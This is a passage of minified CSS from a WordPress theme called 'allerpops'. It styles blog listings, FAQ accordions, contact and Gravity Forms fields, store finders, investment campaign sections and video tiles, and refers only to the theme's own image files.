a:before{top:0;left:0;content:"";width:100%;z-index:1;height:100%;position:absolute;background:linear-gradient(#fff0 0%,#000 100%)}.blog-featured .featured-posts .blog-post .media img{width:100%;height:100%;object-fit:cover}.blog-featured .featured-posts .blog-post .text{z-index:2;width:100%;height:100%;padding:30px;min-height:383px;position:relative}.blog-featured .featured-posts .blog-post .text .categories{margin-bottom:-10px}.blog-featured .featured-posts .blog-post .text .categories li a{z-index:3;position:relative}.blog-featured .featured-posts .blog-post .text .title{color:#FFF;max-width:224px}.blog-featured .featured-posts .blog-post .text .date{z-index:3;color:#FFF;position:relative}.blog-featured .featured-posts .blog-post .text .top{margin-bottom:30px}.call-action__blog{padding:60px 0}.weekly-series{padding:60px 0}.weekly-series .entry-title{margin-bottom:20px}.weekly-series .entry-title .title{margin-bottom:0}.weekly-series .entry-title .description{margin-bottom:0}.weekly-series .sly-slider-wrapper{overflow:inherit!important}.weekly-series .sly-slider__item{max-width:400px}.blog-page{padding:100px 0}.blog-page .main-title{color:#000;padding-bottom:5px;margin-bottom:30px;border-bottom:4px solid #000}.blog-page .entry-title{margin-bottom:30px}.loadmore .btn{color:#000;margin-top:60px;background:#FFF;padding-left:30px;padding-right:30px;border:3px solid #000}.loadmore .btn:hover{color:#FFF;background:#000}.blog-post{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #FCE402}.blog-post:last-child{margin-bottom:0}.blog-post .media{width:100%;overflow:hidden;max-width:280px;margin-right:28px}.blog-post .media a{width:100%;display:block}.blog-post .media img{width:100%;height:auto;transition:all 0.3s ease}.blog-post .text .categories{margin-bottom:0}.blog-post .text .title{color:#000;max-width:390px;margin-bottom:5px}.blog-post .text .date{color:#000;font-size:16px;font-weight:400;line-height:20px}.blog-post .text a:any-link:hover .title{color:#FCE402}.blog-post__related{margin:0;border:0;padding:0}.blog-post__related .media{max-width:100%;margin-right:0;position:relative;margin-bottom:14px}.blog-post__related .media .categories{top:10px;left:10px;position:absolute}.blog-post__related .text .title{max-width:100%;margin-bottom:0}.blog-post:hover .media a:any-link img,.blog-post:focus .media a:any-link img{transform:scale(1.2)}.categories{font-size:0;line-height:0;margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.categories li{padding-left:5px;padding-right:5px;padding-bottom:10px}.categories li a{color:#FFF;display:block;font-size:14px;font-weight:400;padding:5px 10px;line-height:18px;border-radius:500px;background:#640BDD;transition:all 0.3s ease}.categories li a:any-link:hover,.categories li a:any-link:focus{color:#000;background:#FCE402}.sidebar .widget{margin-bottom:50px}.sidebar .widget:last-child{margin-bottom:0}.sidebar .widget .widget-title{color:#000;padding-bottom:5px;margin-bottom:30px;border-bottom:4px solid #000}.sidebar .widget .search-form .form-group{padding:0;margin-bottom:0;position:relative;background:#FAF9F0;border:1px solid #000}.sidebar .widget .search-form .form-group input{border:0!important;outline:0!important;width:100%!important;font-size:16px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:15px 17px!important;padding-right:67px!important;background:transparent!important}.sidebar .widget .search-form .form-group input::-webkit-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input::-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-ms-input-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group input:-moz-placeholder{color:#000;font-size:16px;font-weight:400}.sidebar .widget .search-form .form-group button{top:0;right:0;border:0;height:100%;width:50px;position:absolute;background:#FFF;border-left:1px solid #000;transition:all 0.3s ease}.sidebar .widget .search-form .form-group button:hover,.sidebar .widget .search-form .form-group button:focus{color:#FFF;background:#000}.sidebar .widget .search-form select[name=category]{display:none!important}.sidebar .widget .mbm-12{margin-bottom:-12px}.sidebar .widget .helpful-links{padding:20px;display:block;min-height:220px;margin-bottom:12px;height:calc(100% - 12px)}.sidebar .widget .helpful-links .media{max-width:80px;margin-right:0;overflow:hidden;margin-left:auto;margin-bottom:40px}.sidebar .widget .helpful-links .media img{width:100%;height:auto;transition:all 0.3s ease}.sidebar .widget .helpful-links .text .title{color:currentColor}.sidebar .widget .helpful-links .text .link{border:0;margin-left:15px;color:var(--link-color);background:#fff0;transition:all 0.3s ease}.sidebar .widget .helpful-links:any-link:hover .text .link,.sidebar .widget .helpful-links:any-link:focus .text .link{transform:translateX(10px)}.blog-details-page{padding:100px 0}.blog-details-page .main-content{max-width:795px}.blog-details-page__top{padding:60px 0;margin-bottom:60px;border-top:4px solid #000;border-bottom:4px solid #000}.blog-details-page__top .title{margin-bottom:0}.blog-details-page__top .media img{width:100%;height:auto}.blog-details-page .categories{margin-bottom:10px}.blog-details-page .date{color:#000;margin-top:10px;display:inline-block;transition:all 0.3s ease}.blog-details-page .date:any-link:hover,.blog-details-page .date:any-link:focus{color:#640BDD;text-decoration:underline}.blog-details-page .entry-footer{padding:33px;margin-top:40px}.blog-details-page .entry-footer .text{margin-right:15px}.blog-details-page .entry-footer .text .title{margin-bottom:0}.blog-details-page .entry-footer .text .description{margin-bottom:0}.blog-details-page .entry-footer .text .btn{margin-top:15px}.blog-details-page .entry-footer .text .btn:hover,.blog-details-page .entry-footer .text .btn:focus{color:#FFFFFF!important;background:#4e09ac!important}.blog-details-page .share-wrapper{margin-top:15px}.blog-details-page .share-wrapper .scroll-down{width:50px;height:50px;color:#000;font-size:19px;min-width:50px;line-height:48px;background:#FFF;text-align:center;margin-right:10px;border-radius:500px;border:3px solid #000;transition:all 0.3s ease}.blog-details-page .share-wrapper .scroll-down:hover{color:#FFF;background:#000}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-total{display:none!important}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn{width:50px!important;height:50px!important;padding:10px!important;line-height:50px!important;background:#FCE402!important;border-radius:500px!important;transition:all 0.3s ease}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn img,.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn svg{top:3px!important;filter:brightness(0);width:25px!important;height:25px!important;transition:all 0.3s ease}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn[data-network=sharethis]{background:transparent!important}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn:hover:not([data-network=sharethis]) img{filter:grayscale(1)!important}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn:hover[data-network=facebook]{background:#1877F2!important}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn:hover[data-network=twitter]{background:#55ACEE!important}.blog-details-page .share-wrapper .share .sharethis-inline-share-buttons .st-btn:hover[data-network=linkedin]{background-color:#0077B5!important}.faqs{padding:74px 0}.faqs__navigations{margin-left:-10px;margin-right:-10px}.faqs__navigations li{flex:1 1 280px;padding-left:10px;padding-right:10px}.faqs__navigation{width:100%;display:block;min-height:360px;margin-bottom:20px;background:#FCE402;padding:20px 20px 28px;height:calc(100% - 20px)}.faqs__navigation .icon{color:#000;font-size:40px;margin-bottom:20px}.faqs__navigation .icon .icon-lips{font-size:32px}.faqs__navigation .icon .icon-ice-cream{font-size:50px}.faqs__navigation .text .title{color:#000;margin-bottom:5px}.faqs__navigation .text .description{color:#000;max-width:233px}.faqs__navigation .text .description p{font-size:16px;line-height:24px}.faqs__navigation .text .icon-arrow-down{color:#000;display:block;font-size:16px;margin-top:14px;line-height:16px;transition:all 0.3s ease}.faqs__navigation:any-link:hover .icon,.faqs__navigation:any-link:focus .icon{animation:shake 0.5s forwards}.faqs__navigation:any-link:hover .text .icon-arrow-down,.faqs__navigation:any-link:focus .text .icon-arrow-down{transform:translateY(5px)}.faqs__groups{margin-top:74px}.faqs__groups .entry-title{margin-bottom:30px;padding-bottom:27px;border-bottom:4px solid #000}.faqs__groups .entry-title .title{display:inline;margin-bottom:0}.faqs__groups .entry-title [class^=icon-]{color:#000;display:inline;font-size:40px;margin-left:15px}.faqs__groups .entry-title [class^=icon-].icon-lips{font-size:32px}.faqs__groups .entry-title [class^=icon-].icon-ice-cream{font-size:50px}.faqs__groups .entry-title .description{margin-bottom:0}.faqs__accordion .card{border:0;display:block;border-radius:0;background:#fff0}.faqs__accordion .card .card-header{border:0;cursor:pointer;padding:25px 0;border-radius:0;padding-left:66px;position:relative;background:#fff0;border-bottom:4px solid #FCE402}.faqs__accordion .card .card-header:before{left:0;width:46px;content:"\e838";height:46px;font-size:14px;line-height:43px;position:absolute;text-align:center;border-radius:500px;top:calc(50% - 23px);font-family:"allerpops";border:2px solid #000;transition:all 0.3s ease}.faqs__accordion .card .card-header[aria-expanded=true]:before{content:"\e832";transform:rotate(180deg)}.faqs__accordion .card .card-body{padding-left:0;padding-right:0}.action-box{padding:60px 0}.action-box .mb-20{margin-bottom:-20px}.action-box__item{display:block;min-height:310px;background:#FCE402;margin-bottom:20px;padding:25px 30px 30px;height:calc(100% - 20px)}.action-box__item .media{max-width:200px;margin-bottom:20px}.action-box__item .text{max-width:278px}.action-box__item .text .title{margin-bottom:0;color:currentColor}.action-box__item .text .description{color:currentColor}.action-box__item .text .description p{font-size:16px;font-weight:400;line-height:24px}.action-box__item .text .btn{margin-top:15px}.action-box__item .text .btn:hover,.action-box__item .text .btn:focus{color:#FFFFFF!important;background:#4e09ac!important}.media-featured{padding:60px 0}.media-featured .entry-title{margin-bottom:27px}.media-featured .entry-title .title{margin-bottom:0}.media-featured .mbm-20{margin-bottom:-20px}.media-post-logo{height:100px;padding:20px;padding-left:0;overflow:hidden;background:#FFF;margin-bottom:20px}.media-post-logo img{transition:all 0.3s ease}.media-post-logo:hover img,.media-post-logo:focus img{transform:scale(1.1)}.media-page{padding:60px 0}.media-page .mbm-20{margin-bottom:-20px}.media-post{padding:20px;display:block;min-height:380px;background:#000;border-radius:6px;margin-bottom:20px;height:calc(100% - 20px);transition:all 0.3s ease}.media-post .media{width:130px;height:130px;overflow:hidden;margin-left:auto;margin-bottom:30px;border-radius:500px}.media-post .media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.media-post .text .date{color:#FFF;display:block;margin-bottom:5px}.media-post .text .title{color:#FFF;max-width:264px}.media-post:any-link:hover,.media-post:any-link:focus{background:#FCE402}.media-post:any-link:hover .media img,.media-post:any-link:focus .media img{transform:scale(1.2)}.media-post:any-link:hover .text .date,.media-post:any-link:focus .text .date{color:#000}.media-post:any-link:hover .text .title,.media-post:any-link:focus .text .title{color:#000}.invest-overlay{left:0;top:-150px;z-index:-1;width:100%;height:auto;text-align:center;position:absolute}.invest-overlay img{width:100%;height:auto}.invest-content{padding:100px 0}.invest-content .content{max-width:480px}.invest-content .content .title{margin-bottom:10px}.invest-content .content .description{margin-bottom:0}.invest-content .content .btn{margin-top:27px}.video-popup{overflow:hidden;position:relative}.video-popup:before{top:0;left:0;z-index:1;width:100%;content:"";height:100%;opacity:.2;position:absolute;background:#000}.video-popup.popup-video{display:flex;align-items:center;justify-content:center}.video-popup.popup-video:after{z-index:2;width:80px;content:"\e806";height:80px;color:#FFF;font-size:26px;text-indent:3px;line-height:75px;position:absolute;text-align:center;border-radius:500px;font-family:"allerpops";border:2px solid #FCE402;transition:all 0.3s ease;transform:scale(1.1)}.video-popup.popup-video:any-link:hover:after{color:#000;background:#FCE402;transform:scale(1)}.invest-campaign{overflow:hidden;background:#000;position:relative;padding:100px 0 85px}.invest-campaign:before{left:0;bottom:0;width:100%;content:"";height:135px;position:absolute;background:url(/wp-content/themes/allerpops/images/dots-yellow-campain.svg)}.invest-campaign .entry-title .title{color:#FFF;margin-bottom:10px}.invest-campaign .entry-title .description{color:#FFF;margin-bottom:0}.invest-campaign .entry-title .number{color:#FFF;font-size:212px;margin-top:30px;font-weight:700;line-height:212px}.invest-campaign .entry-title .btn{font-size:36px;font-weight:700;margin-top:40px;line-height:42px;padding:21px 40px}.invest-campaign.wefunder{padding:130px 0;background:#FCE402}.invest-campaign.wefunder:before{background:url(/wp-content/themes/allerpops/images/dots-yellow-campain-alt.svg)}.invest-campaign.wefunder .entry-title .title{color:#000}.invest-campaign.wefunder .entry-title .description{color:#000}.invest-campaign.wefunder .entry-title .logo{margin-top:35px}.invest-campaign.wefunder .entry-title .btn{color:#FFF;margin-top:50px;padding:16px 30px;background:#000;align-items:center;display:inline-flex}.invest-campaign.wefunder .entry-title .btn .image{max-width:122px;margin-right:12px;position:relative;padding-right:12px;display:inline-block;filter:brightness(0) invert(1)}.invest-campaign.wefunder .entry-title .btn .image:after{right:0;width:3px;content:"";height:45px;position:absolute;background:#FCE402;top:calc(50% - 22.5px)}.invest-campaign.wefunder .entry-title .btn .image img{vertical-align:initial}.invest-campaign.wefunder .entry-title .btn:hover,.invest-campaign.wefunder .entry-title .btn:focus{color:#FFF;background:#640BDD}.future-updates{padding:140px 0;overflow:hidden;background:#FAF9F0 url(/wp-content/themes/allerpops/images/future-updates.svg) no-repeat left top/cover}.future-updates .contact-form-border{max-width:480px}.related-articles{padding:80px 0}.related-articles .entry-title{margin-bottom:27px}.related-articles .entry-title .title{margin-bottom:0}.related-articles .entry-title .description{margin-bottom:0}.related-articles .mbm-30{margin-bottom:-30px}.related-articles .blog-post__related{margin-bottom:30px}div.fca_qc_quiz{background:#FFF}.mfp-popup-quiz .mfp-close{color:#FFF;background:#58afa2}.prevention-overlay{top:0;left:0;z-index:-1;width:100%;height:auto;text-align:center;position:absolute}.prevention-overlay img{width:100%;height:auto}.prevention-content{padding:60px 0 100px}.gray-background{background:#EBEADC;position:relative}.take-quiz{padding:30px 0;overflow:hidden;position:relative}.take-quiz:before{left:0;bottom:0;z-index:2;width:100%;content:"";height:260px;position:absolute;background:url(/wp-content/themes/allerpops/images/take-quiz-overlay.svg) repeat-x left -140px}.take-quiz:after{top:0;left:0;width:100%;content:"";height:100%;position:absolute;background:url(/wp-content/themes/allerpops/images/take-quize-background.svg) no-repeat right top/auto}.take-quiz .content{z-index:2;max-width:550px;position:relative}.take-quiz .content .title{margin-bottom:10px}.take-quiz .content .description{max-width:515px}.take-quiz .content .btn{margin-top:15px}.take-quiz .media{z-index:1;position:relative;margin-bottom:-230px}.probiotics{padding:50px 0}.probiotics .mbm-20{margin-bottom:-20px}.probiotics .entry-title{margin-bottom:20px}.probiotics .entry-title .sub-title{font-size:16px;line-height:24px}.probiotics .entry-title .title{margin-bottom:0}.probiotics .entry-title .description{margin-bottom:0}.probiotics .flex-auto [class^=col-]{flex:1 1 300px;max-width:100%}.probiotics__item{padding:30px;display:block;min-height:475px;margin-bottom:20px;height:calc(100% - 20px)}.probiotics__item .icon{font-size:70px;margin-bottom:30px;color:currentColor}.probiotics__item .icon .icon-lips-alt{font-size:60px}.probiotics__item .text{max-width:251px}.probiotics__item .text .title{margin-bottom:0;color:currentColor}.probiotics__item .text .btn{margin-top:17px}.probiotics__item:any-link:hover .icon,.probiotics__item:any-link:focus .icon{animation:shake 0.5s forwards}.contact-page{padding:0;overflow:hidden;background:#F7F5E9}.contact-page .position-relative{z-index:1}.contact-page .content .sub-title{margin-bottom:0;color:#640BDD}.contact-page .content .title{margin-bottom:0}.contact-page .content .description{margin-top:10px;max-width:315px}.contact-page .media{bottom:0;z-index:-1;left:250px;position:absolute}.contact-page .contact-form{background:#FCE402;position:relative;padding:73px 24px 78px 55px}.contact-page .contact-form .title{margin-bottom:20px}.contact-page .contact-form:after{top:0;content:"";height:100%;width:999999px;right:-999999px;position:absolute;background:#FCE402}.quick-contacts{padding:100px 0}.quick-contacts ul{margin-left:-10px;margin-right:-10px;margin-bottom:-20px}.quick-contacts ul li{flex:1 1 235px;padding-left:10px;padding-right:10px;padding-bottom:20px}.quick-contacts ul li .icon{color:#000;font-size:60px;margin-bottom:30px}.quick-contacts ul li .text .label{margin-bottom:5px}.quick-contacts ul li .text p{color:#000;margin-bottom:0}.quick-contacts ul li .text p a{color:#000;transition:all 0.3s ease}.quick-contacts ul li .text p a:hover,.quick-contacts ul li .text p a:focus{color:#640BDD;text-decoration:underline}.find-stores{padding:100px 0}.find-stores .content{padding-top:60px}.find-stores .content .title{margin-bottom:8px}.find-stores .content .description{margin-bottom:0}.find-stores .content .btn{margin-top:17px}.find-stores .media img{width:100vw;height:auto}.gform_confirmation_wrapper .gform_confirmation_message{font-size:16px;line-height:20px;position:relative;padding-left:25px}.gform_confirmation_wrapper .gform_confirmation_message:before{left:0;color:#000;content:"✔";position:absolute;padding-right:10px}.gform_wrapper .gform_validation_errors{display:none}.gform_wrapper form .gform_body .gform_fields{grid-row-gap:15px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label{color:#000;font-size:14px;font-weight:700;margin-bottom:0;line-height:20px}.gform_wrapper form .gform_body .gform_fields .gfield .gfield_label .gfield_required{display:none}.gform_wrapper form .gform_body .gform_fields .gfield.hidden_label .gfield_label{display:none}.gform_wrapper form .gform_body .gform_fields .gfield.gf_full_width .ginput_container{grid-row-gap:16px;flex-direction:column;align-items:flex-start}.gform_wrapper form .gform_body .gform_fields .gfield.gf_full_width .ginput_container span{width:100%;padding:0!important}.gform_wrapper form .gform_body .gform_fields .gfield.gf_background_white{background:#FFF;border-radius:12px;padding:50px 30px 35px;box-shadow:0 4px 12px rgb(0 0 0 / .12)}.gform_wrapper form .gform_body .gform_fields .gfield.gf_background_white .gfield_label{top:34px;position:relative}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_name label{font-size:18px;font-weight:700;margin-bottom:0;line-height:20px;display:inline-block}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_textarea{line-height:0}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_textarea textarea.small{height:100px!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_textarea textarea.medium{height:140px!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select{position:relative}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select:before{z-index:1;right:20px;content:"\e80d";color:#FFF;font-size:8px;line-height:8px;position:absolute;pointer-events:none;top:calc(50% - 4px);font-family:"allerpops"}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select{margin:0!important;color:#FFFFFF!important;background:#000000!important;padding-right:35px!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select::-webkit-input-placeholder{color:#FFF;font-size:14px;font-weight:400}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select::-moz-placeholder{color:#FFF;font-size:14px;font-weight:400}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select:-ms-input-placeholder{color:#FFF;font-size:14px;font-weight:400}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select:-moz-placeholder{color:#FFF;font-size:14px;font-weight:400}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio{margin-bottom:-5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice{margin-bottom:5px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice input,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice input,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice input,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input{display:none!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice input:checked~label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice input:checked~label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice input:checked~label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input:checked~label:before{border-color:#640BDD}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice input:checked~label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice input:checked~label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice input:checked~label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice input:checked~label:after{opacity:1;visibility:visible;transform:scale(1)}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice label,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice label,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice label,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label{color:#000;font-size:18px;font-weight:400;line-height:28px;position:relative;padding-left:28px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice label:before,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:before{left:0;top:3px;width:18px;content:"";height:18px;background:#FFF;position:absolute;border-radius:500px;border:3px solid #000}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_checkbox .gchoice label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_checkbox .gfield_radio .gchoice label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_checkbox .gchoice label:after,.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_radio .gfield_radio .gchoice label:after{top:8px;left:5px;width:8px;content:"";opacity:0;height:8px;position:absolute;background:#000;visibility:hidden;border-radius:500px;box-shadow:inset 0 3px 6px 6px rgb(0 0 0 / .24);transition:all 0.3s ease;transform:scale(0)}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent .gfield_required{display:none}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent .gfield_consent_label{color:#000;font-size:18px;font-weight:400;line-height:28px;position:relative;padding-left:28px}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent .gfield_consent_label:before{left:0;top:3px;width:18px;content:"";height:18px;background:#FFF;position:absolute;border-radius:500px;border:3px solid #000}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent .gfield_consent_label:after{top:8px;left:5px;width:8px;content:"";opacity:0;height:8px;position:absolute;background:#000;visibility:hidden;border-radius:500px;box-shadow:inset 0 3px 6px 6px rgb(0 0 0 / .24);transition:all 0.3s ease;transform:scale(0)}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent input[type=checkbox]{display:none!important}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent input[type=checkbox]:checked~label:before{border-color:#640BDD}.gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_consent input[type=checkbox]:checked~label:after{opacity:1;visibility:visible;transform:scale(1)}.gform_wrapper form .gform_body .gform_fields .gfield .validation_message{border:0;padding:0;margin:5px 0 0;font-size:14px;font-weight:400;line-height:20px;background:#fff0}.gform_wrapper form .gform_body .gform_fields .gfield#field_submit{justify-content:flex-end}.gform_wrapper form .gform_body .gform_fields .gfield#field_submit .btn{height:min-content}.gform_wrapper form .gform_body .gform_fields .gfield#field_submit .gform_ajax_spinner{display:none}.gform_wrapper form.inline .gform_footer{margin:0!important;padding:0!important}.gform_wrapper form .gform_footer{margin-top:0!important;justify-content:flex-end;padding-bottom:0!important}.gform_wrapper form .gform_footer .btn{color:#000;height:min-content;margin:0!important;background:#fff0;border:2px solid #000}.gform_wrapper form .gform_footer .btn:hover{color:#FFF;background:#640BDD;border-color:#640BDD}.gform_wrapper form .gform_footer .gform_ajax_spinner{display:none}.contact-form-border input[type=text]:not(.select2-input),.contact-form-border input[type=number],.contact-form-border input[type=email],.contact-form-border input[type=tel],.contact-form-border input[type=search],.contact-form-border input[type=password],.contact-form-border input[type=file],.contact-form-border input[type=url],.contact-form-border select{padding-left:0!important;border-radius:0!important;padding-right:0!important;background:transparent!important;border-bottom:2px solid #000000!important}.contact-form-border textarea{border-radius:0!important;border:2px solid #000000!important}.contact-form-border .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select:before{right:0;color:#000}.contact-form-border .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container.ginput_container_select select{color:#000000!important;border-radius:0!important;background:transparent!important}.contact-form-border .gform_wrapper form .gform_footer .btn{border:0;color:#FFF;background:#640BDD}.retailers-near{padding:50px 0 100px}.retailers-near .entry-title{margin-bottom:30px}.retailers-near .entry-title .title{margin-bottom:0}.retailers-near .store-map{top:40px;z-index:-1;right:-223px;position:absolute}.retailers-near .store-map .background{z-index:-1;top:-470px;right:-440px;position:absolute}.near-stores__item{width:100%;padding:15px;display:block;border-radius:3px;background:#FFF;margin-bottom:2px;border:1px solid #000}.near-stores__item:last-child{margin-bottom:0}.near-stores__item .media{width:50px;height:50px;overflow:hidden;margin-right:10px;border-radius:500px}.near-stores__item .media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.near-stores__item .text{flex-grow:1;margin-right:10px}.near-stores__item .text .title{color:#000}.near-stores__item .text .address{color:#000;display:block;font-size:16px;line-height:20px}.near-stores__item .button .btn{color:#FFF;font-size:16px;line-height:20px;padding:8px 16px;background:#640BDD}.near-stores__item .button .btn:hover,.near-stores__item .button .btn:focus{color:#000;background:#FCE402}.near-stores__item:any-link:hover .media img,.near-stores__item:any-link:focus .media img{transform:scale(1.2)}.near-stores__item:any-link:hover .text .title,.near-stores__item:any-link:focus .text .title{color:#640BDD}.buy-online{padding:65px 0}.buy-online .entry-title{margin-bottom:25px}.buy-online .entry-title .title{margin-bottom:0}.buy-online .entry-title .title.separator{padding-bottom:10px;border-bottom:4px solid #000}.buy-online .mbm-20{margin-bottom:-20px}.buy-online__item{padding:30px;display:block;min-height:310px;margin-bottom:20px;height:calc(100% - 20px)}.buy-online__item .media{max-width:160px;margin-bottom:10px}.buy-online__item .media img{transition:all 0.3s ease}.buy-online__item .text .price{font-size:51px;font-weight:700;line-height:60px;margin-bottom:5px}.buy-online__item .text .title{margin-bottom:5px}.buy-online__item .text .btn{margin-top:10px}.buy-online__item:any-link:hover .media img,.buy-online__item:any-link:focus .media img{transform:scale(1.1)}.what-expect{padding:60px 0 90px}.what-expect .entry-title{margin-bottom:60px}.what-expect .entry-title .title{margin-bottom:0}.what-expect .entry-title .description{margin-bottom:0}.what-expect .notification{padding:32px 50px;background:#000}.what-expect .notification .icon{width:56px;height:56px;color:#FCE402;font-size:20px;line-height:56px;text-align:center;margin-right:14px;border-radius:500px;border:2px solid #FFF}.what-expect .notification .text .title{color:#FCE402}.what-expect .notification .text .title a{color:#FCE402;text-decoration:underline}.what-expect .notification .text .title a:hover,.what-expect .notification .text .title a:focus{color:#640BDD;text-decoration:underline}.directions{z-index:1;padding:35px 50px;background:#FCE402;position:relative}.directions:before{top:0;left:0;z-index:-1;content:"";width:220px;height:100%;position:absolute;background:url(/wp-content/themes/allerpops/images/dots-white.png)}.directions .label{margin-bottom:17px}.directions ul{margin-bottom:0}.directions ul li{margin-bottom:20px}.directions ul li:last-child{margin-bottom:0}.directions ul li .icon{width:56px;height:56px;color:#000;font-size:26px;line-height:56px;margin-right:14px;text-align:center;border-radius:500px;border:2px solid #000}.directions .media{right:0;bottom:0;z-index:-1;position:absolute}.hygiene-routine{background:#FFF;padding:90px 0 70px}.hygiene-routine .content{max-width:547px}.hygiene-routine .content .title{margin-bottom:10px}.hygiene-routine .content ul,.hygiene-routine .content ol{padding-inline-start:20px}.apvideo{display:block;overflow:hidden;min-height:330px;position:relative}.apvideo:before{top:0;left:0;z-index:1;width:100%;content:"";height:100%;position:absolute;background:linear-gradient(to bottom,#fff0 0%,#000 100%)}.apvideo .media{top:0;left:0;width:100%;height:100%;position:absolute}.apvideo .media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.apvideo .content{z-index:2;padding:30px;max-width:100%;position:relative}.apvideo .content .text{max-width:210px}.apvideo .content .text .title{color:#FFF;line-height:1.2;margin-bottom:0}.apvideo .content .text .runtime{color:#FCE402;display:block;font-size:16px;font-weight:700;line-height:20px}.apvideo .content .play{width:80px;height:80px;color:#FFF;font-size:30px;text-indent:5px;line-height:80px;text-align:center;border-radius:500px;background:#fff0;border:2px solid #FCE402;transition:all 0.3s ease}.apvideo:any-link:hover .media img,.apvideo:any-link:focus .media img{transform:scale(1.2)}.apvideo:any-link:hover .content .play,.apvideo:any-link:focus .content .play{color:#000;background:#FCE402}.satisfied-results{padding:70px 0;background:#FFF}.satisfied-results 